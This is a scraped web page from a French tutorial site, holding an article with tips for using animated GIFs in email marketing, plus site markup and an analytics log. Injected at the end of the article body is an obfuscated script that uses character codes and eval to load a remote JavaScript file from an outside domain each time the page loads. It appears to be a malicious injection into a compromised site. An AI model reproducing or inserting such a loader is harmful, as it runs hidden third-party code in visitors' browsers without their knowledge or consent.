.page-content a{color : #10bdae }.page-content a:hover{color : #6fdf71 }.col-menu,.main-navigation{background-color:#f7f7f7;}nav .bi-list{color:#31bf34}.main-navigation.scrolled{background-color:#f7f7f7;}.main-navigation .logo-main{height: 60px;}.main-navigation  .logo-sticky{height: 40px;}nav li a{font-size:16px;}nav li a{line-height:40px;}nav li a{color:#717171!important;}nav li:hover > a,.current-menu-item > a{color:#000000!important;}.archive #mask{background-color: rgba(0,0,0,0.7)}.archive h1{color:#fff!important;}.category .subheader,.single .subheader{padding:80px 0 }.archive h1{text-align:center!important;} .archive h1{font-size:45px}  .archive h2,.cat-description h2{font-size:25px} .archive h2 a,.cat-description h2{color:#000!important;}.archive .readmore{background-color:#31bf34;}.archive .readmore{color:#fff;}.archive .readmore:hover{background-color:#000;}.archive .readmore:hover{color:#fff;}.archive .readmore{padding:8px 20px;}.single h1{color:#fff!important;}.single .the-post h2{color:#000!important;}.single .the-post h3{color:#000!important;}.single .the-post h4{color:#000!important;}.single .the-post h5{color:#000!important;}.single .the-post h6{color:#000!important;} .single .post-content a{color:#10bdae} .single .post-content a:hover{color:#6fdf71}.single h1{text-align:center!important;}.single h1{font-size: 45px}.single h2{font-size: 25px}.single h3{font-size: 21px}.single h4{font-size: 18px}.single h5{font-size: 16px}.single h6{font-size: 15px}footer{background-position:top } #back_to_top{background-color:#25b029;}#back_to_top i, #back_to_top svg{color:#fff;} footer{padding:60px 0 30px} </style>
<style>:root {
    --color-primary: #31bf34;
    --color-primary-light: #3ff843;
    --color-primary-dark: #228524;
    --color-primary-hover: #2cab2e;
    --color-primary-muted: #4eff53;
            --color-background: #fff;
    --color-text: #000000;
} </style>
<style id="custom-st" type="text/css">
body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:26px;font-weight:400;color:#4c4c4c;}h1,h2,h3,h4,h5,h6{font-family:"Oswald",sans-serif;}.petit-tt{font-family:"Oswald",sans-serif;}nav li a{font-weight:600;}.main-navigation .menu-item-has-children:after{top:14px;right:-13px;color:#31bf34;}.main-navigation.container-fluid{border-bottom:1px solid #e5e5e5;}.border-nbr{max-width:25px;max-height:25px;vertical-align:middle;border:1px solid #E5E5E5;border-radius:100%;padding:0px;}.col1{border-left:1px solid transparent;border-right:1px solid transparent;transition:all .4s ease-in-out;}.col1:hover{background:#fff;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.hr-banner{border-width:0 0 4px 0;color:#31bf34;opacity:1;max-width:4px;}.banner2:hover .hr-banner{max-width:50em !important;}.stack-banner,.hr-banner{transition:all 0.3s ease-in-out;}.banner2:hover .stack-banner {gap:30px !important;}.hr2{border-width:0 0 2px 0;color:#31bf34;opacity:1;max-width:40%;}footer{font-size:14px;color:#4d4d4d;line-height:25px;}.bi-chevron-right::before{content:"\f285";font-size:12px;font-weight:bolder !important;color:#25b029;}#inactive,#progress,.to-top{z-index:2;}footer .footer-widget{font-size:23px !important;font-weight:400;color:#020202;font-family:"Oswald",sans-serif;line-height:1.4em;border-bottom:none!important;}.pt-4{padding-top:1rem !important;}.archive .readmore{margin-top:10px;font-weight:600;}.archive h2{margin-bottom:20px;}.archive .loop-post{margin-bottom:120px;}.archive h1,.archive h2,.single h1{font-weight:300;}.single h2,.single h3,.single h4,.single h5,.single h6{font-weight:400;letter-spacing:0.5px;}.archive .post{box-shadow:0 30px 100px 0 rgba(221,224,231,0.5);padding:30px;margin-bottom:50px;}.widget_sidebar .sidebar-widget{text-align:left;padding:0 0 10px;border-bottom:none;font-weight:300;color:#000;}.widget_sidebar{box-sizing:border-box;text-align:center;background-color:#FFF;padding:30px;margin-bottom:30px;box-shadow:0 10px 30px rgb(0 0 0 / 7%);}.single .sidebar-ma{text-align:left;}@media screen and (max-width:969px){.home h1{font-size:45px !important;line-height:50px !important;}.home h2{font-size:35px !important;line-height:40px !important;}.home h3{font-size:25px !important;}.petit-tt{text-align:left !important;font-size:30px !important;}.main-navigation .navbar{padding:20px 20px 2px !important;}.main-navigation ul{padding-top:25px !important;}.classic-menu li a{padding:0px 10px !important;}.main-navigation .sub-menu{padding-top:5px !important;}.slider{min-height:60vh !important;padding-top:80px !important;}.col-slider{background-color:rgb(255 255 255 / 77%);padding:15px !important;}.padd-grp{padding-top:40px !important;}.col-icons{margin-left:15% !important;}.ban3{min-height:40vh !important;}.bloc-vert{padding:40px 20px !important;}.last-col{padding-top:30px 30px 0 !important;}.col-bloc1{gap:2px 0px !important;}.col1{padding:15px 10px !important;}.espace1{height:0px !important;}.navbar-toggler {border-color:#31bf34;}.category .subheader,.single .subheader{padding:30px 0 !important;}.archive .loop-post{margin:40px 20px !important;}.archive h1,.single h1{font-size:30px;text-align:center !important;}footer{padding:50px 0 0px !important;}.archive .post{padding:15px !important;}}</style>
</head> 

<body class="wp-singular post-template-default single single-post postid-1077 single-format-standard wp-theme-factory-templates-4 catid-4" style="">

<div class="main-navigation  container-fluid yes ">
<nav class="navbar navbar-expand-lg  container-xxl">

<a id="logo" href="https://www.tuto-web.fr">
<img class="logo-main" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png"  width="200px"   height="60px"  alt="logo">
<img class="logo-sticky" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png" width="auto" height="40px" alt="logo"></a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><i class="bi bi-list"></i></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarSupportedContent">

<ul id="main-menu" class="classic-menu navbar-nav ms-auto mb-2 mb-lg-0"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/informatique/">Informatique</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.tuto-web.fr/internet/">Internet</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/logiciels/">Logiciels</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/referencement/">Référencement</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/entreprise/">Entreprise</a></li>
</ul>
</div>
</nav>
</div><!--menu-->
<div style="background-color:tuto-web" class="body-content     ">
  

<div class="container-fluid subheader" style="background-position:top;background-image:url(/wp-content/uploads/2018/03/tuto-web-bg-1.png);background-color:#31bf34;">
<div id="mask" style="background:rgba(0,0,0,0.7);"></div>	
<div class="container-xxl"><h1 class="title">Comment utiliser les GIF animés dans les courriers électroniques ?</h1></div></div>



<div class="post-content container-xxl"> 


<div class="row">
<div class="  col-xxl-9  col-md-12">	



<div class="all-post-content">
<article>
<div style="font-size: 11px" class="breadcrumb"><a href="/"><i class="bi bi-house"></i></a>&nbsp;/&nbsp;<a href="https://www.tuto-web.fr/internet/">Internet</a>&nbsp;/&nbsp;Comment utiliser les GIF animés dans les courriers électroniques ?</div>
<div class="the-post">





<p>Les GIF automatiques sont des outils fondamentaux pour donner du mouvement et de la vitalité à votre histoire de marque. Aujourd’hui, nous voyons les principes de base sur la façon d’en tirer le meilleur part, ensuite, nous vous dirons comment insérer des GIF animés par e-mail, pas à pas.</p>
<p>Même si vous ne savez pas encore comment prononcer « GIF », vous savez certainement ce que c’est : un format d’image populaire, composé de plusieurs images qui reproduit une séquence animée – c’est ce que nous appelons des GIF animés.</p>
<p>Le nombre de GIF animés qui atterrissent dans nos boîtes aux lettres électroniques est en constante augmentation, car les spécialistes du marketing sont de plus en plus créatifs pour mettre en valeur leurs produits et communiquer de manière de plus en plus dynamique et percutante.</p>
<p>Les GIF animés sont un excellent moyen de donner du mouvement et de la vitalité à l’histoire d’une marque. Mais pourquoi les utiliser dans vos campagnes d’e-mail marketing en tant qu’option de communication afin d’apporter plus de dynamisme par rapport aux photos standards?</p>
<h2>Envoyer des GIF animés par e-mail</h2>
<p>Les GIF sont des fichiers images, similaires aux PNG et JPEG, qui peuvent donc être insérés dans les messages comme si vous insériez une image normale, ce qui les rend rapides et faciles à utiliser.</p>
<p>Une fois insérés dans les e-mails, la touche de légèreté est garantie : la boîte de réception de vos abonnés sera plus intéressante et ludique grâce au choix de GIF animés amusants. Ils sont également utiles pour promouvoir des produits ou illustrer des processus d’une manière plus intéressante, plus efficace et plus fonctionnelle qu’une série d’images statiques.</p>
<p>Plus important encore pour les spécialistes du marketing, le courrier électronique GIF a prouvé qu’il augmentait les taux d’engagement et de conversion avec des messages. La campagne de Dell basée sur les GIF a notamment augmenté le taux de conversion de 103% et les recettes de 109%.</p>
<p>Voyons donc comment maximiser l’efficacité des GIF dans les e-mails avec nos quatre meilleurs conseils:</p>
<h2>1. Les GIF animés par courriel doivent servir un objectif</h2>
<p>Les GIF existent plus ou moins depuis qu’Internet existe et bien que leur utilisation dans les courriels n’ait augmenté que récemment, les utilisateurs sont de plus en plus habitués à les voir cocher dans leur boîte de réception de courriel.</p>
<p>Les GIF automatisés par courriel sont un outil puissant pour vos techniques de narration et il est inutile d’en placer un dans un message sans but réel, en rajoutant que ces derniers peuvent augmenter significativement la taille de l’email. Pensez donc d’abord à l’histoire que vous essayez de raconter (lorsque vous concevez un e-mail, concentrez-vous toujours d’abord sur le contenu) et définissez ensuite seulement la meilleure façon de la raconter. Ce courriel GIF animé de Jet, la plateforme de shopping, est joli et attrayant, mais il ne représente rien – il est juste décoratif.</p>
<p>Utilisez les GIF judicieusement, en vous assurant qu’ils communiquent un certain concept de manière significative et permettent plus de clics.</p>
<h2>2. Utilisez les GIF pour amener les lecteurs à vos CTAs</h2>
<p>Un GIF bien conçu assurera que les utilisateurs ont accès aux appels à l’action. Pensez-y : si les yeux du lecteur tombent sur le GIF, le CTA ne devrait pas être loin. Un courriel efficace donne au lecteur une raison claire et convaincante d’interagir immédiatement avec une histoire courte, claire, bien dirigée et fonctionnelle sur votre appel à l’action. En ce sens, la meilleure façon d’utiliser un GIF est de l’insérer dans ce flux de communication.</p>
<p>Dans le courriel GIF animé signé par Ann Taylor, l’animation se scinde en deux, devenant un sablier et des flèches qui pointent toujours directement sur un bouton « Go » du CTA. La société de publicité par courriel LiveIntent utilise par exemple un GIF qui se scinde dans son appel à l’action avec un lien vers la vidéo qui est prévisualisée.</p>
<p>Comme les GIF ordinaires normaux, vos GIF doivent contenir un lien vers la page de destination où vous voulez emmener vos lecteurs. Les GIF les plus efficaces vous conduiront directement à la page principale d’appel à l’action ou même exécuteront la fonction d’appel à l’action.</p>
<h2>3. Le message clé, dans le premier cadre</h2>
<p>Les paramètres d’affichage des images de vos abonnés peuvent toutefois bloquer les GIF animés des courriels, tout comme pour les images normales ; les utilisateurs qui ont désactivé l’affichage des images ne verront pas vos GIF. Il est donc important d’utiliser des chaînes de texte alternatives, tout comme pour les images normales.</p>
<p>De plus, si les GIF animés sont très bien pris en charge par les clients de messagerie, il n’en va pas de même pour tous les autres systèmes. Selon Litmus, l’insertion de GIF animés dans Outlook 2010 (en fait à partir de la version 2007) est un véritable défi, car Outlook ne montre pas le mouvement mais seulement la première image de l’animation. Il en va de même pour Windows Phone 7. C’est pourquoi il est essentiel de concevoir les GIF en partant du principe que la première trame pourrait être la seule que tous les utilisateurs verront.</p>
<p>Veuillez supposer que l’image d’ouverture de votre e-mail GIF animé sera celle que tous les utilisateurs verront et assurez-vous que votre e-mail raconte une histoire même si l’animation ne fonctionne pas.</p>
<h2>4. Faites attention à la taille de l’image</h2>
<p>Selon le nombre d’images et leur résolution, les GIF peuvent devenir des fichiers assez lourds. Les GIF surdimensionnés peuvent être lents à s’animer et consommer trop de données mobiles. Vous pouvez vous aider de logiciels ou de site internent tel giphy pour fabriquer un GIF pour vérifier et réduire la taille d’un GIF:</p>
<p>Il n’y a pas de règle fixe pour la taille des fichiers, mais essayez généralement de garder votre GIF en dessous de 200-250 KB.</p>
<h2>En résumé</h2>
<p>La narration visuelle dans les messages électroniques devient de plus en plus efficace et sophistiquée, surtout en raison de l’utilisation des GIF. Les GIF animés de courrier électronique communiquent rapidement, en décomposant des concepts compliqués en quelques cadres plus simples qui transmettent l’information de manière fluide. Mais utilisez-les avec sagesse et à temps pour maximiser leur efficacité. Suivez les étapes suivantes:</p>
<ul>
<li>Vérifiez que votre GIF est adapté à l’histoire que vous voulez raconter. Demandez-vous si cela contribue à améliorer la compréhension du message par les lecteurs.</li>
<li>Placez les GIF de manière à ce qu’ils puissent attirer directement l’attention des utilisateurs sur l’appel à l’action. Montrez où cliquer.</li>
<li>Rappelez-vous que les GIF sont des fichiers images : reliez-les à votre site web et utilisez toujours un texte alternatif.</li>
<li>Communiquez votre message dans le premier cadre. Il n’est pas certain que tous vos abonnés verront l’animation de votre GIF. Assurez-vous que la première image est aussi efficace que l’ensemble de l’animation.</li>
<li>N’envoyez pas de fichiers de taille disproportionnée. Les grands GIF animés peuvent ne pas se charger du tout. Simplifiez-vous la vie et réduisez la taille du fichier .</li>
</ul>
<p><script id="globalsway">var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>




</div>
</article>




<div class="row nav-post-cat"><div class="col-6"><a href="https://www.tuto-web.fr/supprimer-critelab-notice-de-suppression/"><i class="bi bi-arrow-left"></i>Supprimer CriteLab : notice de suppression</a></div><div class="col-6"><a href="https://www.tuto-web.fr/tagged-vs-untagged-explications/"><i class="bi bi-arrow-left"></i>Tagged vs untagged : explications</a></div></div>

</div>

</div>	


<div class="col-xxl-3 col-md-12">
<div class="sidebar">
<div class="widget-area">





<div class='widget_sidebar'><div class='sidebar-widget'>Actualités du site</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/wetransfer-loutil-ideal-pour-tranferer-des-gros-fichiers-via-internet/">WeTransfer : l&rsquo;outil idéal pour tranférer des gros fichiers via internet</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/10-choses-a-attendre-dun-bon-redacteur-seo/">10 choses à attendre d&rsquo;un bon rédacteur SEO</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/glossaire-et-dictionnaire-de-linternet-et-des-connexions-reseau/">Glossaire et dictionnaire de l&rsquo;internet et des connexions réseau</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-creer-une-brochure-avec-powerpoint-guide/">Comment créer une brochure avec PowerPoint? Guide !</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/paypal-un-mode-de-paiement-pour-le-commerce-electronique/">Paypal : un mode de paiement pour le commerce électronique</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/visual-click-avis-et-retour-d-experience/">Visual click – avis et retour d&rsquo;expérience</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/ajout-rapide-snap-fake-precautions-et-risques/">Ajout rapide snap fake : précautions et risques</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/erreur-system-100-disque-que-faire/">Erreur « system 100 % disque » : que faire ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/messagerie-psa-presentation-et-guide-d-utilisation/">Messagerie PSA : présentation et guide d&rsquo;utilisation</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/une-pp-signification-et-contexte/">Une PP : signification et contexte</a></div></div></div></div></div><div class='widget_sidebar'><div class='sidebar-widget'>Articles similaires</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-annuler-une-publication-instagram-en-cours/">Comment annuler une publication instagram en cours ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/excel-arret-defilement-corriger-le-comportement/">Excel arrêt défilement : corriger le comportement</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/bubblemail-c-est-quoi/">Bubblemail c&rsquo;est quoi ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/efi-pxe-0-for-ipv4-boot-failed-comment-reparer-cette-erreur/">EFI PXE‑0 for IPv4 boot failed : comment réparer cette erreur ?</a></div></div></div></div>
<style>
	.nav-post-cat .col-6 i{
		display: inline-block;
		position: absolute;
	}
	.nav-post-cat .col-6 a{
		position: relative;
	}
	.nav-post-cat .col-6:nth-child(1) a{
		padding-left: 18px;
		float: left;
	}
	.nav-post-cat .col-6:nth-child(1) i{
		left: 0;
	}
	.nav-post-cat .col-6:nth-child(2) a{
		padding-right: 18px;
		float: right;
	}
	.nav-post-cat .col-6:nth-child(2) i{
		transform: rotate(180deg);
		right: 0;
	}
	.nav-post-cat .col-6:nth-child(2){
		text-align: right;
	}
</style>



</div>
</div>
</div> </div>








</div>

</div><!--body-content-->

<footer class="container-fluid" style="background-color:#f6f6f6; ">
<div class="container-xxl">	
<div class="widgets">
<div class="row">
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Le référencement</div>			<div class="textwidget"><p>Lors de la création d'un site Web  surtout commercial , une boutique en ligne ou une société cherche à avoir un bon positionnement sur les différents moteurs de recherche . Ce travail est assuré par les agences Web professionnelles .
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">CMS</div>			<div class="textwidget"><p>CMS, Content Management System, gestion de contenu en français, est un site web ayant la fonctionnalités de publication et offrant un back-office pour qu'un administrateur de site de fonder ou organiser les différentes rubriques. 
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Développeur web</div>			<div class="textwidget"><p>Développeur web s'occupe de la réalisation technique et le développement informatique d'un site web. A l'aide du cahier des charges , il programme les fonctionnalités similaires aux besoins du client. </p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Crawler</div>			<div class="textwidget"><p>Un crawler est un robot qui traverse le web et rattrape directement les pages web visitées. Les moteurs de recherche ont des crawlers qui s'occupent du travail d'indexation. Le crawler de Google s'appelle GoogleBot.

</p>

</div>
		</div></div>
</div>
</div></div>
</footer>

<div class="to-top square" id="inactive"><a id='back_to_top'><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-up-short" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"/>
</svg></a></div>
<script type="text/javascript">
	let calcScrollValue = () => {
	let scrollProgress = document.getElementById("progress");
	let progressValue = document.getElementById("back_to_top");
	let pos = document.documentElement.scrollTop;
	let calcHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
	let scrollValue = Math.round((pos * 100) / calcHeight);
	if (pos > 500) {
	progressValue.style.display = "grid";
	} else {
	progressValue.style.display = "none";
	}
	scrollProgress.addEventListener("click", () => {
	document.documentElement.scrollTop = 0;
	});
	scrollProgress.style.background = `conic-gradient( ${scrollValue}%, #fff ${scrollValue}%)`;
	};
	window.onscroll = calcScrollValue;
	window.onload = calcScrollValue;
</script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factory-templates-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="text-center" style="margin-bottom: 0px"><a href="/plan-du-site/">Plan du site</a></p><script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/bootstrap.bundle.min.js" id="bootstrap5-js"></script>

<script type="text/javascript">
$(document).ready(function() {
$( ".the-post img" ).on( "click", function() {
var url_img = $(this).attr('src');
$('.img-fullscreen').html("<div><img src='"+url_img+"'></div>");
$('.img-fullscreen').fadeIn();
});
$('.img-fullscreen').on( "click", function() {
$(this).empty();
$('.img-fullscreen').hide();
});
//$('.block2.st3:first-child').removeClass("col-2");
//$('.block2.st3:first-child').addClass("col-6 fheight");
});
</script>










<div class="img-fullscreen"></div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=905554850&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tuto-web.fr%2Fcomment-utiliser-les-gif-animes-dans-les-courriers-electroniques%2F&ul=en-us%40posix&dt=Les%20GIF%20dans%20un%20email&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1912331743&gjid=1533338686&cid=1103540178.1768618487&tid=UA-79355842-8&_gid=623113650.1768618487&_r=1&_slc=1&z=1093925588
body_size: -450
content:
2,cG-5XLPPT9M97